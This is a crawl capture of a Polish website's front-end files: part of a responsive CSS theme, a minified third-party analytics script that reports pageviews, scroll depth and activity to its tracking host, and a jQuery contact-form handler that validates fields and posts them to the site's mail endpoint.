    width: 100%;
  }
  .col-xs-offset-3{
    margin-left: 0;
  }
  .top_trending .col-xs-6{
    margin-left: 0;
    width: 100%;
  }
  .list-item{
    display: block;
  }
  .list-content{
    padding: 15px 0 0;
  }
  .half-slide{
    width: 100%;
  }
  .quarter-slide{
    display: none;
  }
  .gallery-text{
    padding: 50px 0;
  }
  .item-large-content,
  .top_trending .item-large-content,
  .no-tag .categories .item-large-content,
  .no-tag .top_trending .item-large-content{
    top: 100%;
    height: 100%;
  }
  .top_trending_outer
  {
    position: relative;
  }
  .detail-sidebar {
    display: block;
    position: inherit;
    width: 100%;
  }
  .home_banner_text{
    bottom: 30%;
  }
  .home_banner_text{
    display: none;
  }
  #tech .home_banner_text{
    display: block;
  }
  .magazine-style-1 .home_banner_text{
    bottom: 10px;
  }
  .breaking-news h3{
    position: inherit;
    text-align: center;
    display: block;
  }
  .header-date, header ul.header-social-links{
    width: 100%;
    text-align: center;
  }
  .header-date p{
    margin-right: 5px;
  }
  .item-large:hover .item-large-content{
    padding: 30px 10px;
    top: 0;
  }
  .categories .item-large-content{
    top: 100%;
  }
  .item-small-content{
    margin-bottom: 0;
  }
  .latest_posts .item-large:hover .item-large-content{
    top: 0;
  }
  .header-social-links li:first-child a{
    padding-left: 0;
  }

  .categories .item-small-image{
    margin-bottom: 20px;
  }
  .content-style-1 .item-medium-margin{
    margin-top: 30px;
  }
  #dark .logo p{
    display: block;
    font-size: 14px;
  }
  #boxed .latest_posts .box{
    padding-bottom: 0;
    margin-bottom: 30px;
  }
  #boxed .item-large-content{
    top: 69%;
  }
  #boxed .item-large:hover .item-large-content{
    top: 0;
    padding: 15px 10px;
  }
  .no-tag .item-large-content, .no-tag .top_trending .item-large-content{
    top: 100%;
  }
  .no-tag .item-large:hover .item-large-content{
    top: 0;
    padding: 25px 20px;
  }
  .item-small-content .author-detail{
    padding-bottom: 10px;
  }
  .item-small:last-child .item-small-content .author-detail{
    padding-bottom: 0;
  }
  .cosmetic-posts .col-xs-4{
    width: 100%;
  }
  section.categories .item-large{
    margin-bottom: 0;
  }
  .categories-tech .tech-outer,
  .tech-mixitup{
    padding-bottom: 0;
  }
  #sports section.gallery{
    padding-top: 20px;
  }
  #home_banner_paradise .home_banner_text h2{
    font-size: 20px;
  }
  #home_banner_paradise a.btn-white{
    padding: 5px 10px;
    font-size: 12px;
  }
  #tech #home_banner_paradise .author-detail{
    margin-top: 20px;
  }
}
@media(max-width: 400px){
  .item-large:hover .item-large-content{
    padding: 20px 10px;
  }
  .fashion .item-margin{
    margin-top: 0;
  }
}
@media(max-width: 360px){
  .item-large:hover .item-large-content{
    padding: 10px 0;
  }
}

/* Slider style */
.sidebar-slider-fade {
position: relative;
}
.sidebar-slider-fade a {
-webkit-transition: opacity .8s ease-out;
   -moz-transition: opacity .8s ease-out;
     -o-transition: opacity .8s ease-out;
        transition: opacity .8s ease-out;
opacity: 0;
position: absolute;
top: 0;
left: 0;
z-index: 1;
display: block;
}
.sidebar-slider-fade a.active {
position: relative;
opacity: 1;
z-index: 2;
}

/* Dodatkowe style */

.item-large-content {
  width: 100%;
}

td  {
  border: 1px solid black !important;
}

/* smaller sticky header */
.navbar-sticky .logo {
  padding: 0;
}
.navbar-sticky {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06), 0 1px 2px rgba(0, 0, 0, 0.12);
}
.navbar-sticky .logo img {
  max-height: 32px;
  width: auto;
  display:block;
}
.navbar-sticky .nav.navbar-nav > li > a {
  line-height: 1.1em;
}

.item-wrapper ul {
  list-style: disc;
  margin-left: 10px;
  list-style-position: inside;
}

.item-wrapper ol {
  list-style-type: decimal;
  margin-left: 10px;
  list-style-position: inside;
}

.pd-t-0 {
  padding-top: 0;
}

/*Custom text box ranking*/
.custom-box {
	position: relative;
	padding: 30px;
	background: #fafafa;
	border: 1px solid rgba(0, 0, 0, 0.05); 
}

.custom-box__text {
	text-align: left; 
}
  
.custom-box .author-name span {
	color: rgba(0, 0, 0, 0.4); 
}
  
.custom-box .custom-box__details {
	margin: 15px 0;
	color: rgba(0, 0, 0, 0.6);
	font-size: 16px; }
    
.custom-box .custom-box__details a {
	color: rgb(255 255 255);
    background-color: #000000ab;
    border-radius: 3px;
	transition: all .3s ease-out;
}

.custom-box .custom-box__details a:hover,
.custom-box .custom-box__details a:focus,
.custom-box .custom-box__details a:active {
	color: rgb(0, 0, 0);
	background-color: transparent;
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/255354955.wjfmsc5vp3bX925X63knxwyj89dk4h
body_size: 7044
content:
if(top.window.X53ad3ee0f97f6c7c83860f54c8a268bd==undefined) {top.window.X53ad3ee0f97f6c7c83860f54c8a268bd=1;X255354955={a:function(){I255354955="wjfmsc5vp3bX925X63knxwyj89dk4h";coo_n="us"+("t"+"at_")+I255354955+"=";coo_s=document.cookie.split(";");coo_uu_255354955=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_255354955=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I255354955+'_'+coo_uu_255354955+'?sess=93614024319388&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X255354955.w_act=1;X255354955.w_act_single=0;});this.aE(top.window,"blur",function(){X255354955.w_act_single=1;X255354955.lifelimit=(new Date().getTime())+3*60*1000;X255354955.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X255354955.aE(d,"mousemove",X255354955.rIT);X255354955.aE(d,"click",X255354955.rIT);X255354955.aE(w,"scroll",X255354955.rIT);X255354955.aE(d,"keyup",X255354955.rIT);X255354955.aE(d,"touchstart",X255354955.rIT);X255354955.aE(d,"touchmove",X255354955.rIT);X255354955.rIT();});this.ping=function(){if(X255354955.stopped!=0) return false;t=(new Date().getTime());if(X255354955.w_act==1 || X255354955.w_act_single==1) {X255354955.im('/livestat/wjfmsc5vp3bX925X63knxwyj89dk4h/93614024319388?p='+X255354955.pos_progress+'&t='+t+X255354955.e_info);if(X255354955.e_info!="") X255354955.e_info="";if(X255354955.w_act_single==1) {X255354955.w_act=0;X255354955.w_act_single=0;}} else {if(t>X255354955.lifelimit) X255354955.imX();}if(t>X255354955.t_dur) X255354955.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X255354955.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X255354955;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X255354955.scrl);X.rE(top.window,"resize",X255354955.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["SW5uZSUyMG5hend5JTVDJTNBJTIwa2Fsa3VsYXRvcg==","emFwb3RyemVib3dhbmlhJTIwa2Fsb3J5Y3puZWdvJTIwbHVi","UG96d2FsYSUyMG9ibGljenklQzQlODclMjBkemllbm5l"];this.string_end = ["ZG8lMjBzd29pY2glMjBwb3RyemViJTVDLiVDMiVBMA==","bW8lQzUlQkNlc3olMjBkb3Bhc293YSVDNCU4NyUyMGRpZXQlQzQlOTk=","dGVtdSUyMGplc3pjemUlMjBsZXBpZWo="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X255354955.rsz();X255354955.scrl();},4500);this.aE(top.window,"resize",function(){if(X255354955.timer_resize!=false) clearTimeout(X255354955.timer_resize);X255354955.timer_resize=setTimeout(X255354955.rsz, 200);});this.aE(top.window,"scroll",function(){if(X255354955.timer_scroll!=false) clearTimeout(X255354955.timer_scroll);X255354955.timer_scroll=setTimeout(X255354955.scrl, 200);});}}setTimeout(X255354955.ping, 250);this.intv=setInterval(X255354955.ping, 5000);},rIT:function(){if(X255354955.intv==false) return false;clearTimeout(X255354955.idleTimer);X255354955.idleTimer=setTimeout(function(){ X255354955.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im255354955=document.createElement("img");im255354955.style.cssText='position:absolute !important; visibility:hidden !important;';im255354955.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im255354955.onload = function(){ if(im255354955.parentNode!=undefined) im255354955.parentNode.removeChild(im255354955); };im255354955.onerror = function(){ if(im255354955.parentNode!=undefined) im255354955.parentNode.removeChild(im255354955); X255354955.imX(); };document.body.appendChild(im255354955);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X255354955.a();}

--- FILE ---
content_type: application/javascript
request_url: https://wisesoft.pl/js/_contact_form.js
body_size: 2846
content:

	jQuery(document).ready(function($) {
			
			var form = $('.sc_contact_form form');
			form.validate({
				rules: {
					name:{required: true},
					email:{email: true,required: true},
					text:{required: true}
				},
				errorElement: 'span',
				submitHandler: function(){
					$.ajax({
						url: '/mailsend.html?',
						success: function (data, textStatus, jqXHR){
							data && data.append && $('body').append(data.append);
							if(data && data.status == '1'){
								form.get(0).reset();
								form.block({
									message: 'Wiadomość wysłana!',
									baseZ: 2000000100,
									fadeOut: 1200,
									css: {
										border: 'none',
										background: '#DFF0D8',
										color: '#468847',
										top: '49%',
										left: '49%',
										width: '150px',
										height: '20px',
										borderRadius: '500px'
									}
								});
								setTimeout(function(){
									form.unblock();
								}, 1500);
							} else {
								form.unblock();
								
								var ec = 0;
								$.each( data.errors, function( key, value ) {
									form.find('#'+key+'-error-container').first().show().text(value);
									++ec;
								});
								ec || form.find('span.error').first().show().text('Wystąpił nieznany błąd, spróbuj ponownie później.');
							}
						},
						error: function(jqXHR, textStatus, errorThrown){
							form.find('span.error').first().show().text('Wystąpił nieznany błąd, spróbuj ponownie później.');
							form.unblock();
						},
						dataType: 'json',
						type: 'POST',
						data: 'sendmail=true&'+form.serialize()
					});
					form.block({
						message: '&nbsp;',
						baseZ: 2000000100,
						css: {
							border: 'none',
							backgroundColor: 'transparent',
							background: "#fff url('[data-uri]') center no-repeat",
							top: '49%',
							left: '49%',
							width: '40px',
							height: '20px',
							borderRadius: '500px'
						}
					});
				}
			});
			
			form.find('.sc_contact_form_button').click(function(ev){
				ev.preventDefault();
				form.submit();
			});
		});